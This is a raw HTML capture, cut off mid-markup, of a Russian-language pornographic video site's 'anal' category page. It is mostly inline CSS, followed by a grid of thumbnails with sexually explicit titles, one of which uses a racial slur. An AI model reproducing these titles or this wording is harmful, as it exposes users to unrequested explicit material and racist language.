

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://korotkoesexvideo.com/anal/
body_size: 10474
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Скачать анал порно и смотреть анальное секс видео онлайн</title>
<meta name="description" content="Короткое анал порно видео бесплатно. Смотреть анальный секс с девушками онлайн в качестве HD на телефон.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://korotkoesexvideo.com/anal/">
<link rel="shortcut icon" href="/templates/korporvid/images/favicon.ico">
<link media="screen" rel="preload" as="font" type="font/woff2"
href="/templates/korporvid/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<style>*{
background : transparent;
margin : 0;
padding : 0;
outline : none;
border : 0;
box-sizing : border-box;
}
ol, ul {
list-style : none;
}
blockquote, q {
quotes : none;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
input, select {
vertical-align : middle;
}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {
display : block;
}
body {
font : 13px 'Open Sans', Arial, Helvetica, sans-serif;
line-height : normal;
padding : 0;
margin : 0;
color : #ccc;
background-color : #000;
height : 100%;
width : 100%;
font-weight : normal;
}
img {
max-width : 100%;
image-rendering : crisp-edges;
}
.clr {
clear : both;
}
.clearfix:after {
content : "";
display : table;
clear : both;
}
a {
color : #fff;
text-decoration : none;
}
a:hover, a:focus {
color : #4f2f2f;
text-decoration : none;
}
h1, h2, h3, h4, h5 {
font-weight : 400;
font-size : 18px;
}
.sub-title h1 {
margin-bottom : 15px;
font-size : 24px;
font-weight : 700;
}
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*="fr"]), html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding : 0 20px;
display : inline-block;
height : 40px;
line-height : 40px;
border-radius : 20px;
cursor : pointer;
text-align : center;
background-color : #4f2f2f;
color : #fff;
background : linear-gradient(to right, #4f2f2f, #4f2f2f);
}
button::-moz-focus-inner, input::-moz-focus-inner {
border : 0;
padding : 0;
}
button[disabled], input[disabled] {
cursor : default;
}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover, button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
box-shadow : 0 1px 4px 0 rgb(0, 0, 0, 0.1) inset;
}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button {
font-size : 12px !important ;
height : 30px !important ;
line-height : 30px !important ;
padding : 0 10px;
border-radius : 3px;
}
input[type="text"], input[type="password"] {
display : block;
width : 100%;
height : 40px;
line-height : 40px;
padding : 0 15px;
color : #fff;
background-color : #222;
border-radius : 0;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.8) inset;
}
input:focus::-webkit-input-placeholder {
color : transparent;
}
input:focus::-moz-placeholder {
color : transparent;
}
input:focus:-moz-placeholder {
color : transparent;
}
input:focus:-ms-input-placeholder {
color : transparent;
}
select {
height : 40px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
}
textarea {
display : block;
width : 100%;
padding : 10px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
border-radius : 0;
overflow : auto;
vertical-align : top;
resize : vertical;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.1) inset;
}
.img-box, .img-wide, .img-resp-h, .img-resp-v {
overflow : hidden;
position : relative;
background-color : #000;
}
.img-resp-h {
padding-top : 55%;
}
.img-resp-v {
padding-top : 130%;
}
.img-box img, .img-resp-h img, .img-resp-v img {
width : 100%;
min-height : 180px;
display : block;
}
.img-resp-h img, .img-resp-v img {
position : absolute;
left : 0;
top : 0;
}
.img-wide img {
width : 100%;
display : block;
}
.img-square img {
width : 150%;
max-width : 150%;
margin-left : -25%;
}
.nowrap {
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
button, .h-menu a {
transition : all 0.3s;
}
.button, .th-img img {
transition : color 0.3s, background-color 0.3s, opacity 0.3s;
}
.ps-link {
cursor : pointer;
}
.icon-l .fa {
margin-right : 10px;
}
.icon-r .fa {
margin-left : 10px;
}
.fx-row {
display : flex;
flex-wrap : wrap;
justify-content : space-between;
}
.fx-center {
justify-content : center;
}
.fx-between {
justify-content : space-between;
}
.fx-stretch {
align-items : stretch;
}
.fx-top {
align-items : flex-start;
}
.fx-middle {
align-items : center;
}
.fx-bottom {
align-items : flex-end;
}
.fx-col {
display : flex;
flex-direction : column;
}
.fx-wrap {
flex-wrap : wrap;
}
.pages {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
padding : 20px;
}
.btns-log, .h-menu, .side-bt, .footer, .th-title, .site-desc h1, .site-desc h2, .site-desc h3, .rels-t, .full-in h1, .button, .comms-title, .f-fav, .btn-scr, .btn-dl, .full-in h1, .rels-t {
font-size : 13px;
font-weight : 300;
}
.wrap {
min-width : 320px;
overflow : hidden;
}
.center {
max-width : 1500px;
margin : 0 auto;
position : relative;
z-index : 20;
}
.h-one {
background-color : #4f2f2f;
height : 60px;
padding : 0 2010px;
margin : 0 -2000px;
position : relative;
background : linear-gradient(to right, #4f2f2f 0%, #4f2f2f 30%, #4f2f2f 70%, #4f2f2f 100%);
}
.h-two {
background-color : #333;
height : 50px;
padding : 0 2010px;
margin : 0 -2000px;
box-shadow : 0 20px 20px -20px rgb(0, 0, 0, 0.9);
}
.cols {
margin : 20px 0;
padding : 0 10px;
}
.side {
width : 240px;
background-color : #333;
}
.main {
width : calc(100% - 240px);
width : calc(100% - 240px);
padding-right : 20px;
min-height : 600px;
}
.footer {
background-color : #333;
padding : 20px 2010px;
margin : 0 -2000px;
color : #fff;
text-align : left;
box-shadow : 0 -20px 20px -20px rgb(0, 0, 0, 0.9);
position : relative;
}
.logo {
display : block;
float : left;
width : 240px;
height : 60px;
margin-right : 20px;
}
.logo img {
display : block;
}
.search-box {
width : 400px;
position : absolute;
left : 50%;
top : 0;
margin : 10px 0 0 -200px;
}
.search-field {
width : 100%;
position : relative;
}
.search-field input, .search-field input:focus {
width : 100%;
padding : 0 50px 0 10px;
background-color : rgb(0, 0, 0, 0.4);
color : #fff;
height : 40px;
line-height : 40px;
box-shadow : none;
}
.search-box button {
position : absolute;
right : 0;
top : 0;
padding : 0 !important ;
width : 40px;
height : 40px !important ;
line-height : 40px !important ;
font-size : 18px;
background : transparent !important ;
color : #fff !important ;
}
.btns-log {
height : 40px;
line-height : 40px;
white-space : nowrap;
float : right;
margin-top : 10px;
}
.btns-log a {
display : inline-block;
padding : 0 20px;
color : #fff;
}
.show-login {
background-color : #4f2f2f;
color : #fff;
cursor : pointer;
display : inline-block;
padding : 0 20px;
border-radius : 20px;
}
.btns-log a:hover, .show-login:hover {
text-decoration : underline;
}
.h-menu, .h-menu li {
float : left;
}
.h-menu a {
display : block;
line-height : 30px;
padding : 0 10px;
background-color : #222;
margin : 10px 10px 0 0;
border-radius : 15px;
}
.h-menu a span {
background-color : #2c8f00;
color : #fff;
display : inline-block;
vertical-align : top;
height : 20px;
line-height : 20px;
padding : 0 5px;
margin : 5px 0 0 10px;
border-radius : 10px;
}
.sorter {
display : inline-block;
float : left;
position : relative;
cursor : pointer;
margin-top : 10px;
padding : 0 10px;
line-height : 30px;
background-color : #222;
border-radius : 15px;
margin-right : 10px;
}
.sorter:before {
content : attr(data-label);
float : left;
padding : 0 10px 0 0;
}
.sorter form {
display : none;
background-color : #333;
padding : 10px;
line-height : 26px;
box-shadow : 0 0 15px 0 rgb(0, 0, 0, 0.8);
position : absolute;
right : 0;
top : 100%;
width : 160px;
z-index : 999;
}
.sorter a:hover {
text-decoration : underline;
}
.sort li.asc a:after, .sort li.desc a:after {
content : "\f063";
font-family : FontAwesome;
display : inline-block;
margin-left : 10px;
}
.sort li.desc a:after {
content : "\f062";
}
.site-desc {
line-height : 14px;
text-align : justify;
margin-bottom : 20px;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
margin-bottom : 20px;
padding-bottom : 20px;
border-bottom : 1px solid #000;
color : #FFF;
}
.site-desc p + p {
margin-top : 5px;
}
.site-desc a {
color : #4f2f2f;
text-decoration : none;
}
.floats {
margin : 0 -5px;
}
.thumb {
width : 25%;
float : left;
padding : 0 5px 10px 5px;
}
.th-in {
background-color : #333;
position : relative;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
}
.th-img {
display : block;
}
.th-img:hover img {
opacity : 0.8;
}
.th-rate {
display : inline-block;
padding : 5px 10px;
background-color : rgb(44, 143, 0, 0.8);
color : #fff;
position : absolute;
left : 10px;
bottom : 10px;
z-index : 20;
font-size : 13px;
white-space : nowrap;
border-radius : 14px;
}
.th-time {
display : inline-block;
padding : 5px 10px;
background-color : rgb(0, 0, 0, 0.5);
color : #fff;
position : absolute;
right : 10px;
top : 10px;
z-index : 20;
font-size : 13px;
border-radius : 14px;
}
.th-text {
padding : 10px;
}
.th-title {
display : block;
font-size : 13px;
font-weight : 300;
line-height : 22px;
height : 44px;
overflow : hidden;
color : #fff;
}
.th-in:hover {
background-color : #4f2f2f;
}
.th-in:hover .th-title {
color : #fff;
}
.side-box {
padding : 10px;
}
.side-bt {
font-size : 14px;
padding-bottom : 10px;
margin-bottom : 10px;
border-bottom : 1px solid #666;
color : #FFF;
}
.side-nav {
background-color : #333;
color : #FFF;
}
.side-nav .side-bt {
border-bottom : 0;
margin : -10px -10px 10px -10px;
padding : 10px;
background-color : #4f2f2f;
color : #fff;
background : linear-gradient(to right, #4f2f2f, #4f2f2f);
}
.side-nav a {
border-bottom : 1px solid #111;
box-shadow : 0 1px #555;
display : block;
padding : 10px 50px 10px 0;
color : #ccc;
font-size : 14px;
}
.side-nav li:last-child a {
border-bottom : 0;
box-shadow : none;
}
.side-nav a:hover {
color : #4f2f2f;
}
.side-nav li {
position : relative;
}
.side-nav li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.6;
}
.ft-copyr {
margin-bottom : 10px;
font-size : 12px;
}
.ft-menu a {
color : #ccc;
display : inline-block;
vertical-align : top;
padding : 1px 10px;
}
.ft-menu a + a {
border-left : 1px solid #666;
}
.ft-menu a:hover {
color : #FFF;
text-decoration : underline;
}
.counter {
display : inline-block;
height : 31px;
background-color : #111;
position : absolute;
right : 0;
bottom : 20px;
margin-right : 2010px;
}
.bottom-nav {
line-height : 48px;
text-align : left;
padding : 20px 5px 0 5px;
}
.pagi-nav {
max-width : 100%;
display : inline-block;
}
.pagi-nav > span {
display : inline-block;
}
.pnext a, .pprev a, .pprev > span, .pnext > span {
display : block;
width : 36px;
text-align : center;
}
.navigation {
text-align : center;
}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {
display : inline-block;
padding : 0 5px;
min-width : 48px;
background-color : #333;
margin : 5px 5px 0 0;
border-radius : 0;
border : #ddd solid 0;
box-shadow : 0 3px 5px 0 rgb(0, 1, 1, 0);
font-size : 18px;
}
.navigation span, .pagi-nav a:hover {
background-color : #4f2f2f;
color : #fff;
}
.navigation span.nav_ext {
background-color : #333;
color : #ccc;
}
.pagi-nav a:hover {
background-color : #4f2f2f;
color : #fff;
}
.dle-comments-navigation .pagi-nav {
margin-bottom : 0;
}
.full-in {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
margin-bottom : 20px;
}
.player-box {
background-color : #000;
}
.player-box .video-box {
max-width : 700px;
margin : 0 auto;
}
.full-in h1 {
font-size : 24px;
padding : 10px;
background-color : #282828;
color : #FFF;
}
.full h1 a {
color : #4f2f2f;
margin-left : 10px;
}
.full-meta {
padding : 10px;
}
.full-tags {
margin-bottom : 0;
line-height : 30px;
padding : 0 10px;
}
.full-tags a {
display : inline-block;
padding : 0 10px;
background-color : #222;
margin : 0 0 10px 5px;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : left;
margin : 0 0 0 20px;
cursor : pointer;
line-height : 40px;
position : relative;
}
.f-time, .f-views {
float : right;
}
.f-desc {
padding : 10px;
background-color : #282828;
margin : 0 10px 10px 10px;
}
.f-screens {
padding : 10px 5px 0 5px;
border : #111 solid 1px;
background-color : #282828;
text-align : center;
margin-bottom : 10px;
display : none;
}
.f-screens a, .f-screens > img {
display : inline-block;
vertical-align : top;
margin : 0 5px 10px 5px;
max-width : 250px;
max-height : 150px;
overflow : hidden;
}
.f-screens a img {
display : block;
}
.f-screens br {
display : none;
}
.btn-dl ul {
position : absolute;
left : 0;
top : 100%;
z-index : 100;
background-color : rgb(0, 0, 0, 0.8);
color : #fff;
width : 200px;
padding : 5px 0;
display : none;
}
.btn-dl ul li {
padding : 5px 10px;
line-height : normal;
text-transform : none;
}
.btn-dl ul li a {
color : #fff;
}
.btn-dl li:hover {
background-color : #000;
}
.f-rate {
float : left;
white-space : nowrap;
text-align : center;
border-radius : 4px;
overflow : hidden;
background-color : #222;
box-shadow : 0 0 0 1px #111;
width : 246px;
}
.rate-plus, .rate-minus, .rate-counts {
display : inline-block;
vertical-align : middle;
}
.rate-data {
display : none;
}
.rate-counts {
width : 160px;
padding : 0 10px;
padding-top : 3px;
height : 40px;
}
.rate-plus, .rate-minus {
cursor : pointer;
width : 40px;
height : 40px;
text-align : center;
font-size : 24px;
background : linear-gradient(to bottom, #333 0%, #222 100%);
line-height : 40px;
}
.rate-plus {
color : #1e9b05;
border-right : 1px solid #111;
}
.rate-minus {
color : #d00707;
border-left : 1px solid #111;
}
.rate-plus:hover, .rate-minus:hover {
background : linear-gradient(to top, #444 0%, #222 100%);
}
.rate-bar {
width : 100%;
min-height : 6px;
height : 6px;
border-radius : 4px;
overflow : hidden;
position : relative;
background-color : #ef4559;
}
.rate-fill {
width : 50%;
height : 100%;
position : absolute;
left : 0;
top : 0;
background-color : #7bbc00;
transition : width 1s linear;
}
.rate-perc {
margin-right : 5px;
font-size : 18px;
color : #7bbc00;
}
.rels-t {
margin-bottom : 10px;
font-size : 13px;
color : #FFF;
}
.full .thumb {
padding : 10px 5px 0 5px;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
max-width : 100% !important ;
display : block;
width : 100%;
height : 400px;
}
.mejs-container {
max-width : 100% !important ;
}
.full-text {
font-size : 13px;
line-height : 20px;
color : #fff;
text-align : left;
}
.full-text img:not(.emoji) {
max-width : 100%;
margin : 10px 0;
}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {
margin : 0 10px 10px 0;
}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {
margin : 0 0 10px 10px;
}
.full-text a {
text-decoration : underline;
color : #4f2f2f;
}
.full-text a:hover {
text-decoration : none;
}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {
margin : 10px 0;
font-size : 18px;
font-weight : 700;
}
.full-text p {
margin-bottom : 10px;
}
.full-text ul, .full-text ol {
margin : 0;
}
.full-text ul li {
list-style : disc;
margin-left : 40px;
}
.full-text ol li {
list-style : decimal;
margin-left : 40px;
}
.full-taglist a {
color : #4f2f2f;
}
.full-taglist {
margin-top : 20px;
}
.full-taglist span:not(.fa):not(:last-child):after {
content : ",";
display : inline;
}
#gotop {
position : fixed;
width : 40px;
height : 40px;
line-height : 36px;
right : 10px;
bottom : 10px;
cursor : pointer;
font-size : 20px;
z-index : 9998;
display : none;
opacity : 0.7;
background-color : #000;
color : #FFF;
border-radius : 0%;
text-align : center;
}
.btn-menu {
display : none;
}
.side-panel {
width : 260px;
height : 100%;
overflow-x : hidden;
overflow-y : auto;
background-color : #444;
padding : 0 10px;
z-index : 888;
position : fixed;
left : -260px;
top : 0;
transition : left 0.4s;
}
.side-panel.active {
left : 0;
}
.close-overlay {
width : 100%;
height : 100%;
background-color : rgb(0, 0, 0, 0.8);
position : fixed;
left : 0;
top : 0;
z-index : 887;
display : none;
}
.side-panel a {
display : block;
padding : 10px 50px 10px 0;
color : #FFF;
font-size : 14px;
color : #FFF;
border-bottom : 1px solid #111;
}
.side-panel li {
position : relative;
color : #FFF;
}
.side-panel li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.8;
}
@media screen and (max-width: 1220px) {
.center {
max-width : 1000px;
}
.thumb {
width : 33.33%;
}
.search-box {
position : static;
float : left;
margin-left : 0;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
margin : 0 0 0 10px;
}
}
@media screen and (max-width: 950px) {
.center {
max-width : 768px;
}
.search-box {
width : 250px;
}
.btns-log a, .h-menu, .side {
display : none;
}
.sorter {
float : right;
margin-right : 0;
}
.main {
width : 100%;
padding-right : 0;
}
.counter {
position : static;
margin : 10px 0 0 0;
}
.btn-menu {
background-color : #4f2f2f;
color : #fff;
cursor : pointer;
display : block;
float : left;
width : 50px;
height : 50px;
line-height : 50px;
text-align : center;
font-size : 18px;
}
}
@media screen and (max-width: 760px) {
.center {
max-width : 640px;
}
.thumb {
width : 50%;
}
.h-one {
height : 100px;
position : relative;
}
.search-box {
width : auto;
float : none;
margin-top : 0;
position : absolute;
top : 60px;
left : 2010px;
right : 2010px;
}
.search-field input, .search-field input:focus {
height : 30px;
line-height : 30px;
}
.search-box button {
width : 30px;
height : 30px !important ;
line-height : 30px !important ;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
}
.ac-protect {
margin-top : 0;
}
.comments-tree-list .comments-tree-list {
padding-left : 0 !important ;
}
.comments-tree-list .comments-tree-list:before {
display : none;
}
.mass_comments_action {
display : none;
}
.sub-title h1 {
font-size : 20px;
line-height : 24px;
}
}
@media screen and (max-width: 590px) {
.center {
max-width : 480px;
}
.full-in h1, .rels-t {
font-size : 18px;
}
.full-meta {
text-align : center;
}
.f-rate {
float : none;
margin : 0 auto 10px auto;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : none;
margin : 0 5px;
line-height : 20px;
display : inline-block;
vertical-align : top;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 300px;
}
.ac-soc {
position : static;
}
.ac-inputs input {
width : 100%;
margin-top : 10px;
}
.ac-protect {
width : 100%;
float : none;
margin : 0;
}
.ui-dialog {
width : 100% !important ;
}
.upop-left, .upop-right {
float : none !important ;
width : 100% !important ;
margin : 0;
padding : 0 20px;
}
.upop-left {
margin-bottom : 10px;
text-align : center;
}
.ui-dialog-buttonset button {
display : block;
margin : 0 0 5px 0;
width : 100%;
}
#dofullsearch, #searchsuggestions span.seperator {
display : none !important ;
}
.attach .download-link {
margin : 0 -15px 0 0;
float : none;
display : block;
padding : 0 10px;
}
.attach-info {
float : none;
}
}
@media screen and (max-width: 470px) {
.center2 {
max-width : 320px;
}
.show-login {
padding : 0 5px;
font-size : 12px;
max-width : 60px;
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
.logo {
width : 240px;
overflow : hidden;
margin : 0;
}
.thumb {
width : 100%;
}
.site-desc {
display : none;
}
.add-comm-btn {
padding : 0 10px;
}
.comms-title2 {
text-align : center;
display : block !important ;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 250px;
}
}
h1 {
font-size : 20px;
color : #FFF;
text-align : left;
}
h2 {
font-size : 18px;
color : #FFF;
text-align : left;
}
.text {
font-size : 13px;
color : #FFF;
text-align : left;
}
p {
display : block;
margin-top : 1em;
margin-bottom : 1em;
margin-left : 0;
margin-right : 0;
text-align : left;
}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo"><img src="/templates/korporvid/images/logo.png" width="240" height="60" alt="Короткое секс видео"></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="search-field">
<input id="story" name="story" placeholder="Поиск..." type="text">
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<main class="main"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://korotkoesexvideo.com/" itemprop="item"><span itemprop="name">Короткое порно</span></a></span></span>
<br>
<h1 itemprop="name">Анал</h1>
<br>
<div class="floats clearfix">
<div id='dle-content'><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/928-stojka-devushki-na-rukah-vniz-golovoj.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-03/c35083a03f8737ab9a04ba31fda3eb3a.jpg" alt="Стойка девушки на руках вниз головой"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/928-stojka-devushki-na-rukah-vniz-golovoj.html">Стойка девушки на руках вниз головой</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/934-aziatskij-ginekolog-osmatrivaet-devushku-v-kresle.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-04/6d43d0bc4bad3d42bfcdd1ea89f14276.jpg" alt="Азиатский гинеколог осматривает девушку в кресле"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/934-aziatskij-ginekolog-osmatrivaet-devushku-v-kresle.html">Азиатский гинеколог осматривает девушку в кресле</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/919-muzh-priglasil-zhene-negra-v-gosti.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-01/3a7474d4a8671fa23f37dbbc4e2368f4.jpg" alt="Муж пригласил жене негра в гости"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/919-muzh-priglasil-zhene-negra-v-gosti.html">Муж пригласил жене негра в гости</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/962-devka-prygaet-i-konchaet-v-poze-naezdnicy.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-08/51bbb550b51dddfd8f30e96b9cc44be7.jpg" alt="Девка прыгает и кончает в позе наездницы"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/962-devka-prygaet-i-konchaet-v-poze-naezdnicy.html">Девка прыгает и кончает в позе наездницы</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/987-zhenschina-vrach-v-belom-halate-pomogaet-konchit-pacientu.html">
<img src="[data-uri]" data-src="/uploads/posts/2021-12/f3475fca13ee76d9095bd7aa9416884a.jpg" alt="Женщина врач в белом халате помогает кончить пациенту"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/987-zhenschina-vrach-v-belom-halate-pomogaet-konchit-pacientu.html">Женщина врач в белом халате помогает кончить пациенту</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/834-u-odnogo-soset-drugoj-ebet-v-zhopu.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/b0bf792a6d9ea147e4a189702fd6dcfc.jpg" alt="У одного сосет другой ебет в жопу"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/834-u-odnogo-soset-drugoj-ebet-v-zhopu.html">У одного сосет другой ебет в жопу</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/858-zhenskij-futbol-v-mylnoj-pene.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/fef7ecc9e54765d84e613b07242bab02.jpg" alt="Женский футбол в мыльной пене"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/858-zhenskij-futbol-v-mylnoj-pene.html">Женский футбол в мыльной пене</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/885-nezhnoe-lizanie-krasivoj-pizdy-s-jarkim-orgazmom.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/72018faaaac4054bd3b5f55f465438d8.jpg" alt="Нежное лизание красивой пизды с ярким оргазмом"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/885-nezhnoe-lizanie-krasivoj-pizdy-s-jarkim-orgazmom.html">Нежное лизание красивой пизды с ярким оргазмом</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/887-soset-u-rezinovogo-manekena.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/0ebb74d7289efc470e62891dd5566f06.jpg" alt="Сосет у резинового манекена"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/887-soset-u-rezinovogo-manekena.html">Сосет у резинового манекена</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/881-zrelaja-prinimaet-spermu-v-rot-posle-otsosa.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/028cda3d3c9af0b0892bd951a4db473a.jpg" alt="Зрелая принимает сперму в рот после отсоса"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/881-zrelaja-prinimaet-spermu-v-rot-posle-otsosa.html">Зрелая принимает сперму в рот после отсоса</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/780-studentka-v-polosatyh-golfah-prishla-sdavat-zachet.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/c1a7d2c0bf3ceece288d6d2e542086c0.jpg" alt="Студентка в полосатых гольфах пришла сдавать зачет"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/780-studentka-v-polosatyh-golfah-prishla-sdavat-zachet.html">Студентка в полосатых гольфах пришла сдавать зачет</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/798-studentka-s-belym-bantikom-na-golove.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/43c3951ae24fd4f5d191b8130adfe46e.jpg" alt="Студентка с белым бантиком на голове"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/798-studentka-s-belym-bantikom-na-golove.html">Студентка с белым бантиком на голове</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="https://korotkoesexvideo.com/807-snjala-s-sebja-krasnye-prozrachnye-trusiki-na-kuhne.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-12/aa6289d57fcbbeb80012905a91fc1900.jpg" alt="Сняла с себя красные прозрачные трусики на кухне"></a>
<div class="th-text">
<a class="th-title" href="https://korotkoesexvideo.com/807-snjala-s-sebja-krasnye-prozrachnye-trusiki-na-kuhne.html">Сняла с себя красные прозрачные трусики на кухне</a></div>
</div>
</div><div class="thumb">
<div class="th-in">
